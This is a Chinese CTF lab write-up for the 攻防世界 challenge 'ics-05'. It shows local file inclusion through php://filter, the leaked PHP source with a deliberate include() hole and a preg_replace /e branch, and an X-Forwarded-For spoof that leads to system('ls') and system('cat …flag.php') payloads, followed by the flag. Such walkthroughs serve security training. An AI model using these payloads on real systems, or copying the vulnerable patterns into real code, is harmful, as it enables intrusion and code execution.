提示:本人24小时在线,如有疑问,可联系我!
前言
提示:攻防世界ics-05
一、题目?

有点眼熟!

应该在这个里面1!
慢慢找吧!
二、解决方法
御剑扫一扫目录再说!


又看了一下页面源码!

难道是?page=index
试试呗!


出现在页面上!

试试参数index.php返回了OK

这不就清楚了是个文件包含漏洞!
那试一试php://input吧!还记得吗?我演示一遍吧!

使用php://filter
?page=php://filter/resource=index.php

?page=php://filter/read=convert.base64-encode/resource=index.php

可以了!

解码

全部解码:可以看看
需要的,部分代码在后面
<?php
error_reporting(0);
@session_start();
posix_setuid(1000);
?>
<!DOCTYPE HTML>
<html>
<head>
<meta charset="utf-8">
<meta name="renderer" content="webkit">
<meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">
<link rel="stylesheet" href="layui/css/layui.css" media="all">
<title>设备维护中心</title>
<meta charset="utf-8">
</head>
<body>
<ul class="layui-nav">
<li class="layui-nav-item layui-this"><a href="?page=index">云平台设备维护中心</a></li>
</ul>
<fieldset class="layui-elem-field layui-field-title" style="margin-top: 30px;">
<legend>设备列表</legend>
</fieldset>
<table class="layui-hide" id="test"></table>
<script type="text/html" id="switchTpl">
<!-- 这里的 checked 的状态只是演示 -->
<input type="checkbox" name="sex" value="{{d.id}}" lay-skin="switch" lay-text="开|关" lay-filter="checkDemo" {{ d.id==1 0003 ? 'checked' : '' }}>
</script>
<script src="layui/layui.js" charset="utf-8"></script>
<script>
layui.use('table', function() {
var table = layui.table,
form = layui.form;
table.render({
elem: '#test',
url: '/somrthing.json',
cellMinWidth: 80,
cols: [
[
{ type: 'numbers' },
{ type: 'checkbox' },
{ field: 'id', title: 'ID', width: 100, unresize: true, sort: true },
{ field: 'name', title: '设备名', templet: '#nameTpl' },
{ field: 'area', title: '区域' },
{ field: 'status', title: '维护状态', minWidth: 120, sort: true },
{ field: 'check', title: '设备开关', width: 85, templet: '#switchTpl', unresize: true }
]
],
page: true
});
});
</script>
<script>
layui.use('element', function() {
var element = layui.element; //导航的hover效果、二级菜单等功能,需要依赖element模块
//监听导航点击
element.on('nav(demo)', function(elem) {
//console.log(elem)
layer.msg(elem.text());
});
});
</script>
<?php
$page = $_GET[page];
if (isset($page)) {
if (ctype_alnum($page)) {
?>
<br /><br /><br /><br />
<div style="text-align:center">
<p class="lead"><?php echo $page; die();?></p>
<br /><br /><br /><br />
<?php
}else{
?>
<br /><br /><br /><br />
<div style="text-align:center">
<p class="lead">
<?php
if (strpos($page, 'input') > 0) {
die();
}
if (strpos($page, 'ta:text') > 0) {
die();
}
if (strpos($page, 'text') > 0) {
die();
}
if ($page === 'index.php') {
die('Ok');
}
include($page);
die();
?>
</p>
<br /><br /><br /><br />
<?php
}}
//方便的实现输入输出的功能,正在开发中的功能,只能内部人员测试
if ($_SERVER['HTTP_X_FORWARDED_FOR'] === '127.0.0.1') {
echo "<br >Welcome My Admin ! <br >";
$pattern = $_GET[pat];
$replacement = $_GET[rep];
$subject = $_GET[sub];
if (isset($pattern) && isset($replacement) && isset($subject)) {
preg_replace($pattern, $replacement, $subject);
}else{
die();
}
}
?>
</body>
</html>
看这个就够了!
//方便的实现输入输出的功能,正在开发中的功能,只能内部人员测试
if ($_SERVER['HTTP_X_FORWARDED_FOR'] === '127.0.0.1') {
echo "<br >Welcome My Admin ! <br >";
$pattern = $_GET[pat];
$replacement = $_GET[rep];
$subject = $_GET[sub];
if (isset($pattern) && isset($replacement) && isset($subject)) {
preg_replace($pattern, $replacement, $subject);
}else{
die();
}
}
pat? rep?

3.利用X-Forwarded-For和preg_replace因/e修饰符的使用,使得replacement里的字符串可以以php代码运行


哎呀呀!试了好多次。
X-Forwarded-For: 127.0.0.1必须添加到中间,最后面不行啊!


?pat=/(.)/e&rep=system(“ls”)&sub=just test
#读取目录


/index.php?pat=/(.)/e&rep=system(%27ls+s3chahahaDir%2Fflag/flag.php%27)&sub=harry


把ls换cat
?pat=/(.)/e&rep=system(“cat s3chahahaDir/flag/flag.php”)&sub= just test
#读取flag
(注意pattern和subject的一致性)


答案:
cyberpeace{a9e2b55f4cc51eb9bbc8be13c628c5ea}
每个人的不一样。别复制,做不出来联系我就可。

知识点总结:
1.伪协议
2.preg_place漏洞






















 3632
3632











 被折叠的 条评论
为什么被折叠?
被折叠的 条评论
为什么被折叠?








